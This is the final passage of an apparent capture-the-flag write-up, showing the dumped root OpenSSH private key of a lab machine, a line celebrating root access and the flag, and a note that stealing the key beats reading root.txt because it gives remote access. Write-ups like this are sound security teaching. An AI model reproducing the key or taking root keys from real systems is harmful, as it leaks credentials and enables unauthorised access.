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
-----END OPENSSH PRIVATE KEY-----Got root access and root flag :D

Note
We could have also just read
/root/root.txtinstead of the private root ssh key, but it’s better to gain remote access
Machine pwned
